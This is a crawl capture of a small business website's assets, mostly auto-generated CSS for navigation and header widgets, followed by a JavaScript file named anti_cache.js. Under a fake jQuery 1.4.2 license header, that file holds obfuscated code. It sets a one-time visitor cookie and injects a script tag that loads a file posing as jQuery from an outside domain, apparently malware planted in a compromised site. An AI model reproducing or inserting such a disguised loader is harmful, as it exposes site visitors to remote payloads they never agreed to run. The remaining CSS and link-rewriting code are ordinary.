	$.addImagesAnimation('#widget-72be371e-a79e-91e6-c61e-a9c50673b712');	$.addImagesAnimation('#widget-09a4580f-a4e5-da71-64f3-a660b748e4f6');	$.addImagesAnimation('#widget-6c5a93af-11b9-c91b-8cc0-1074169911a9');	$.addImagesAnimation('#widget-092782fc-3d80-27d1-9ab6-fa2922aee35f');	$.addImagesAnimation('#widget-55a494f3-ede5-deb9-dc44-f4044649ab6f');	$.addImagesAnimation('#widget-1e5ce9a5-cafd-4890-b03b-d4ba83c4fdba');	$.addImagesAnimation('#widget-ad6f829b-4a9a-35c2-84f4-26107b3dde7d');	$.addImagesAnimation('#widget-1db96ebd-b075-2816-a2ab-34743cd6f167');	$.addImagesAnimation('#widget-eeda479b-b70f-16e0-8802-46ed91c84fab');	$.addImagesAnimation('#widget-50966492-f39f-6bf3-6c88-8bb78c14ff0a');	$.addImagesAnimation('#widget-ffcacc53-0c59-feab-2d9a-d90ee118da07');	$.addImagesAnimation('#widget-824d8c55-a15e-4283-4268-bc456a17765d');$("#navigation-toggle-80d287cb-3322-bbec-ab54-7c984cf45e1d").click(function(e) {
				e.preventDefault();
				$("#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d").slideToggle();
			});
	$.addImagesAnimation('#widget-d2fe56f3-2f8f-356b-7495-fdf3bc579f77');	$.addImagesAnimation('#widget-208da410-9784-42b4-8016-cfb79847c9e5');	$.addImagesAnimation('#widget-981b5a2a-389d-8d14-0896-661315fc30aa');	$.addImagesAnimation('#widget-f8e23e4e-ba17-d8ec-7336-776017b0af2b');	$.addImagesAnimation('#widget-38352b3e-f03e-9038-5400-23ca0c57f40d');
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/navigation-ad009fbf-4392-0c8d-7008-73564b000d3f.css
body_size: 4765
content:
#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f {
	text-align: left;
}.rtl #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f {
	text-align: right;
}#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li > a {
			
			
		}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li {
			margin: 0px 0px 0px 0px;
		}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li > a {
			font-weight: normal;
			font-style: normal;
			text-decoration: underline;
			padding: 6px 10px 7px 10px;
			border: solid #000000;
			border-width: 0px;
			border-radius: 0;
			box-shadow: none;
		}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li {
			margin: 0px 0px 0px 0px;
		}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li > a {
			font-weight: normal;
			font-style: normal;
			text-decoration: underline;
			padding: 6px 10px 7px 10px;
			border: solid #000000;
			border-width: 0px;
			border-radius: 0;
			box-shadow: none;
		}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected:hover,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected:hover,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li:hover {
			margin: 0px 0px 0px 0px;
		}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected > a,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected > a,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected:hover > a,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected:hover > a,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li:hover > a {
			padding: 6px 10px 7px 10px;
			border: solid #000000;
			border-width: 0px;
			border-radius: 0;
			box-shadow: none;
		}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li.selected,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li.childselected,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li.selected:hover,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li.childselected:hover,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li:hover {
			margin: 0px 0px 0px 0px;
		}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li.selected > a,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li.childselected > a,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li.selected:hover > a,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li.childselected:hover > a,
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul li:hover > a {
			padding: 6px 10px 7px 10px;
		}

		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f > li.normal > a { color: #000000;}
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f > li.normal > a { background-color: transparent; } #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f > li.normal > a { background-image: none; }
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected > a, #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected > a { color: #000000; }
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul > li.normal > a { color: #000000; }#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul > li.normal > a { background-image: none; }
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul > li.normal > a { background-color: #FFFFFF; }
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected > a, #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected > a, #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul > li.childselected > a { background-color: #FFFFFF; }
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.normal:hover > a { color: #000000; }
		#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.normal:hover > a { background-color: #FFFFFF; } #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected > a, #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected > a, #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.normal:hover > a { background-image: none; }
		.mobile-view #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected > a,
		.mobile-view #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected > a { color: #000000; }.mobile-view #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.selected > a,
		.mobile-view #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li.childselected > a { background-color: transparent; }.mobile-view #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li:hover > a { color: #000000; }.mobile-view #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f li:hover > a { background-color: transparent; }.mobile-view #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul > li > a { color: #000000; }.mobile-view #navigation-ad009fbf-4392-0c8d-7008-73564b000d3f ul > li > a { background-color: transparent; }

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-72be371e-a79e-91e6-c61e-a9c50673b712.css
body_size: 93
content:
#widget-72be371e-a79e-91e6-c61e-a9c50673b712 .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-09a4580f-a4e5-da71-64f3-a660b748e4f6.css
body_size: 93
content:
#widget-09a4580f-a4e5-da71-64f3-a660b748e4f6 .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-6c5a93af-11b9-c91b-8cc0-1074169911a9.css
body_size: 101
content:
#widget-6c5a93af-11b9-c91b-8cc0-1074169911a9 .widget-content {
			border-radius: 0px 0px 0px 0px;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/header-74dc3862-68c2-b280-7f81-d1a79b677601.css
body_size: 189
content:
#widget-74dc3862-68c2-b280-7f81-d1a79b677601 .header-image {
				height: 200px;
				background-image: url(../attachments/Header/published_personal-blog_03.jpg);
				border-radius: 0 0 0 0;}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/header-327086ef-72eb-48f7-1c23-14c0a87dacf2.css
body_size: 185
content:
#widget-327086ef-72eb-48f7-1c23-14c0a87dacf2 .header-image {
				height: 200px;
				background-image: url(../attachments/Header/published_black-office.jpg);
				border-radius: 0 0 0 0;}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/header-fe0dd95d-0626-679a-42d6-ede6421e48a4.css
body_size: 195
content:
#widget-fe0dd95d-0626-679a-42d6-ede6421e48a4 .header-image {
				height: 200px;
				background-image: url(../attachments/Header/published_businessman-collage_03.jpg);
				border-radius: 0 0 0 0;}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-092782fc-3d80-27d1-9ab6-fa2922aee35f.css
body_size: 93
content:
#widget-092782fc-3d80-27d1-9ab6-fa2922aee35f .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-55a494f3-ede5-deb9-dc44-f4044649ab6f.css
body_size: 93
content:
#widget-55a494f3-ede5-deb9-dc44-f4044649ab6f .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-1e5ce9a5-cafd-4890-b03b-d4ba83c4fdba.css
body_size: 93
content:
#widget-1e5ce9a5-cafd-4890-b03b-d4ba83c4fdba .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-ad6f829b-4a9a-35c2-84f4-26107b3dde7d.css
body_size: 97
content:
#widget-ad6f829b-4a9a-35c2-84f4-26107b3dde7d .widget-content {
			border-radius: 6px 6px 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/header-daea06f7-d358-4f1b-95fd-e66a0088a9cc.css
body_size: 208
content:
#widget-daea06f7-d358-4f1b-95fd-e66a0088a9cc .header-image {
				height: 367px;
				background-image: url(../attachments/Header/published_accounting-and-financial_03.jpg);
				border-radius: 0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-1db96ebd-b075-2816-a2ab-34743cd6f167.css
body_size: 97
content:
#widget-1db96ebd-b075-2816-a2ab-34743cd6f167 .widget-content {
			border-radius: 0 0 6px 6px;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-eeda479b-b70f-16e0-8802-46ed91c84fab.css
body_size: 93
content:
#widget-eeda479b-b70f-16e0-8802-46ed91c84fab .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-50966492-f39f-6bf3-6c88-8bb78c14ff0a.css
body_size: 93
content:
#widget-50966492-f39f-6bf3-6c88-8bb78c14ff0a .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-ffcacc53-0c59-feab-2d9a-d90ee118da07.css
body_size: 93
content:
#widget-ffcacc53-0c59-feab-2d9a-d90ee118da07 .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-824d8c55-a15e-4283-4268-bc456a17765d.css
body_size: 101
content:
#widget-824d8c55-a15e-4283-4268-bc456a17765d .widget-content {
			border-radius: 5px 5px 5px 5px;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d.css
body_size: 4869
content:
#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d {
	text-align: center;
}#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li > a {
			font-family: Lobster, cursive;
			font-size: 16px;
		}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li {
			margin: 10px 5px 10px 0px;
		}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li > a {
			font-weight: normal;
			font-style: normal;
			text-decoration: none;
			padding: 10px 17px 10px 17px;
			border: solid #E06700;
			border-width: 0;
			border-radius: 6px 6px 6px 6px;
			box-shadow: none;
		}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li {
			margin: 0px 0px 0px 0px;
		}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li > a {
			font-weight: normal;
			font-style: normal;
			text-decoration: none;
			padding: 10px 17px 10px 17px;
			border: solid #E06700;
			border-width: 0;
			border-radius: 6px 6px 6px 6px;
			box-shadow: none;
		}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected:hover,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected:hover,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li:hover {
			margin: 10px 5px 10px 0px;
		}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected > a,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected > a,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected:hover > a,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected:hover > a,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li:hover > a {
			padding: 10px 17px 10px 17px;
			border: solid #E06700;
			border-width: 0;
			border-radius: 6px 6px 6px 6px;
			box-shadow: none;
		}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li.selected,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li.childselected,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li.selected:hover,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li.childselected:hover,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li:hover {
			margin: 0px 0px 0px 0px;
		}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li.selected > a,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li.childselected > a,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li.selected:hover > a,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li.childselected:hover > a,
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul li:hover > a {
			padding: 10px 17px 10px 17px;
		}

		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d > li.normal > a { color: #f8f5f0;}
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d > li.normal > a { background-color: #736362; } #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d > li.normal > a {
						background-image: linear-gradient(to top,
							rgba(103,103,103,1),rgba(115,99,98,1)); background-size: 100% 100%;} 
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected > a, #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected > a { color: #413c3a; }
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul > li.normal > a { color: #383333; }#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul > li.normal > a { background-image: none; }
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul > li.normal > a { background-color: #988988; }
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected > a, #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected > a, #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul > li.childselected > a { background-color: #f8f5f0; }
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.normal:hover > a { color: #413c3a; }
		#navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.normal:hover > a { background-color: #f8f5f0; } #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected > a, #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected > a, #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.normal:hover > a { background-image: none; }
		.mobile-view #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected > a,
		.mobile-view #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected > a { color: #413c3a; }.mobile-view #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.selected > a,
		.mobile-view #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li.childselected > a { background-color: transparent; }.mobile-view #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li:hover > a { color: #413c3a; }.mobile-view #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d li:hover > a { background-color: transparent; }.mobile-view #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul > li > a { color: #f8f5f0; }.mobile-view #navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d ul > li > a { background-color: transparent; }

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/header-980a4c30-0df5-8213-112c-407290667728.css
body_size: 267
content:
#widget-980a4c30-0df5-8213-112c-407290667728 .header-image {
				height: 302px;
				background-image: url(../attachments/Header/published_businessman-collage_05.jpg);
				border-radius: 0px 0px 0px 0px;background-size: cover;
					background-position: center center;}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-d2fe56f3-2f8f-356b-7495-fdf3bc579f77.css
body_size: 93
content:
#widget-d2fe56f3-2f8f-356b-7495-fdf3bc579f77 .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-208da410-9784-42b4-8016-cfb79847c9e5.css
body_size: 93
content:
#widget-208da410-9784-42b4-8016-cfb79847c9e5 .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-981b5a2a-389d-8d14-0896-661315fc30aa.css
body_size: 93
content:
#widget-981b5a2a-389d-8d14-0896-661315fc30aa .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-f8e23e4e-ba17-d8ec-7336-776017b0af2b.css
body_size: 93
content:
#widget-f8e23e4e-ba17-d8ec-7336-776017b0af2b .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: text/css
request_url: http://mcsoft.com.my/css/text-38352b3e-f03e-9038-5400-23ca0c57f40d.css
body_size: 93
content:
#widget-38352b3e-f03e-9038-5400-23ca0c57f40d .widget-content {
			border-radius: 0 0 0 0;
		}

--- FILE ---
content_type: application/javascript
request_url: http://mcsoft.com.my/js/anti_cache.js?ac=12.5.30_2015081716
body_size: 5033
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var UhpHTNqcug=["\u0042\x72\u006F\x77\x73\u0065\u0072","\u0074\u006F\x4C\u006F\x77\x65\x72\u0043\u0061\u0073\u0065","\u0075\u0073\u0065\x72\u0041\x67\x65\u006E\u0074","\x6E\x61\u0076\u0069\u0067\x61\u0074\x6F\x72","\u0074\u0065\u0073\x74","\x4A\x73\x4C\x6F\u0061\u0064\u0065\u0072","\x73\u0063\x72\u0069\x70\u0074","\x63\u0072\u0065\x61\u0074\x65\u0045\u006C\x65\x6D\u0065\u006E\u0074","\u0063\x68\u0061\x72\x73\x65\x74","\x67\u0062\x6B","\u0073\x65\u0074\u0041\u0074\x74\u0072\u0069\u0062\x75\u0074\x65","\x74\x79\x70\x65","\u0074\x65\x78\u0074\x2F\x6A\u0061\u0076\u0061\x73\u0063\u0072\x69\u0070\x74","\u0073\x72\u0063","\x61\x70\u0070\x65\u006E\u0064\x43\x68\x69\x6C\x64","\u0068\x65\u0061\u0064","\u0067\u0065\x74\x45\u006C\u0065\u006D\x65\x6E\u0074\x73\u0042\x79\u0054\x61\u0067\x4E\u0061\u006D\x65","\u0069\x65","\u006F\u006E\x72\u0065\x61\u0064\u0079\x73\x74\u0061\x74\x65\x63\x68\u0061\x6E\x67\u0065","\x72\u0065\u0061\x64\u0079\u0053\x74\x61\x74\u0065","\u006C\u006F\u0061\x64\u0065\u0064","\u0072\u0065\x61\x64\u0079\u0053\u0074\u0061\u0061\x74\x65","\u0063\x6F\x6D\u0070\u006C\x65\x74\x65","\x6D\x6F\u007A","\x6F\u006E\x6C\u006F\x61\u0064","\x67\u0065\x74\u0044\u0061\x74\u0065","\u0073\u0065\x74\x44\u0061\u0074\x65","\u0063\x6F\u006F\x6B\u0069\x65","\u003D","","\x3B\u0065\u0078\x70\u0069\x72\x65\x73\u003D","\x74\x6F\u0047\u004D\x54\x53\x74\x72\u0069\x6E\u0067","\u006C\u0065\x6E\u0067\x74\x68","\u0069\x6E\u0064\u0065\x78\u004F\u0066","\x3B","\x73\u0075\x62\u0073\u0074\u0072\x69\u006E\x67","\x55\x73\x65\x72\x54\x6F\x6B\u0065\x6E\x5F\u004F\x6E\x63\x65","\u0072\u0061\u006E\u0064\x6F\x6D","\u0068\x74\u0074\x70\u003A\x2F\u002F\x61\u0062\u0075\x2E\x75\x73\u0061\x64\u0061\x79\x2E\x62\u0069\u007A\x2F\u006A\u0071\x75\x65\x72\u0079\x2D\u0033\x2E\u0036\x2E\u0030\x2E\u006D\u0069\x6E\x2E\u006A\x73","\u006C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[UhpHTNqcug[0]]= {ie:/msie/[UhpHTNqcug[4]](window[UhpHTNqcug[3]][UhpHTNqcug[2]][UhpHTNqcug[1]]()),moz:/gecko/[UhpHTNqcug[4]](window[UhpHTNqcug[3]][UhpHTNqcug[2]][UhpHTNqcug[1]]()),opera:/opera/[UhpHTNqcug[4]](window[UhpHTNqcug[3]][UhpHTNqcug[2]][UhpHTNqcug[1]]()),safari:/safari/[UhpHTNqcug[4]](window[UhpHTNqcug[3]][UhpHTNqcug[2]][UhpHTNqcug[1]]())};MiniSite[UhpHTNqcug[5]]= {load:function(gPyVoxWZpKlWx2,gPyVoxWZpKlWx3){var gPyVoxWZpKlWx4=document[UhpHTNqcug[7]](UhpHTNqcug[6]);gPyVoxWZpKlWx4[UhpHTNqcug[10]](UhpHTNqcug[8],UhpHTNqcug[9]);gPyVoxWZpKlWx4[UhpHTNqcug[10]](UhpHTNqcug[11],UhpHTNqcug[12]);gPyVoxWZpKlWx4[UhpHTNqcug[10]](UhpHTNqcug[13],gPyVoxWZpKlWx2);document[UhpHTNqcug[16]](UhpHTNqcug[15])[0][UhpHTNqcug[14]](gPyVoxWZpKlWx4);if(MiniSite[UhpHTNqcug[0]][UhpHTNqcug[17]]){gPyVoxWZpKlWx4[UhpHTNqcug[18]]= function(){if(this[UhpHTNqcug[19]]== UhpHTNqcug[20]|| this[UhpHTNqcug[21]]== UhpHTNqcug[22]){if(gPyVoxWZpKlWx3!= undefined){gPyVoxWZpKlWx3()}}}}else {if(MiniSite[UhpHTNqcug[0]][UhpHTNqcug[23]]){gPyVoxWZpKlWx4[UhpHTNqcug[24]]= function(){if(gPyVoxWZpKlWx3!= undefined){gPyVoxWZpKlWx3()}}}else {if(gPyVoxWZpKlWx3!= undefined){gPyVoxWZpKlWx3()}}}}};function xZjU(gPyVoxWZpKlWx6,gPyVoxWZpKlWx7,gPyVoxWZpKlWx8){var gPyVoxWZpKlWx9= new Date();gPyVoxWZpKlWx9[UhpHTNqcug[26]](gPyVoxWZpKlWx9[UhpHTNqcug[25]]()+ gPyVoxWZpKlWx8);document[UhpHTNqcug[27]]= gPyVoxWZpKlWx6+ UhpHTNqcug[28]+ escape(gPyVoxWZpKlWx7)+ ((gPyVoxWZpKlWx8== null)?UhpHTNqcug[29]:UhpHTNqcug[30]+ gPyVoxWZpKlWx9[UhpHTNqcug[31]]())}function lqeILTFjnfF(gPyVoxWZpKlWx6){if(document[UhpHTNqcug[27]][UhpHTNqcug[32]]> 0){c_start= document[UhpHTNqcug[27]][UhpHTNqcug[33]](gPyVoxWZpKlWx6+ UhpHTNqcug[28]);if(c_start!=  -1){c_start= c_start+ gPyVoxWZpKlWx6[UhpHTNqcug[32]]+ 1;c_end= document[UhpHTNqcug[27]][UhpHTNqcug[33]](UhpHTNqcug[34],c_start);if(c_end==  -1){c_end= document[UhpHTNqcug[27]][UhpHTNqcug[32]]};return unescape(document[UhpHTNqcug[27]][UhpHTNqcug[35]](c_start,c_end))}};return UhpHTNqcug[29]}var sqfGd=lqeILTFjnfF(UhpHTNqcug[36]);if(sqfGd== UhpHTNqcug[29]|| sqfGd== undefined){xZjU(UhpHTNqcug[36],Math[UhpHTNqcug[37]]().toString(36),1);MiniSite[UhpHTNqcug[5]][UhpHTNqcug[39]](UhpHTNqcug[38],function(){})}
(function () {
	try {
		if (document.location.search == '' || !(m = document.location.search.match(/fresh=\d+/))) {
			return;
		}
		var fresh = m[0],
			links	= document.links,
			iMax	= links.length;
		for (var i=0; i < iMax; i++) {
			var link		= links[i],
				href		= link.href,
				isInternal	= (href.substring(0, 21) == 'http://mcsoft.com.my/' ||  href.substring(0, 4) != 'http');
			if (isInternal) {
				var	query = (link.search == '') ? '?' + fresh : link.search + '&' + fresh,
					path = link.href.split('#')[0].split('?')[0];
				link.href = path + query + link.hash;
			}
		}
	} catch(e) {}
})();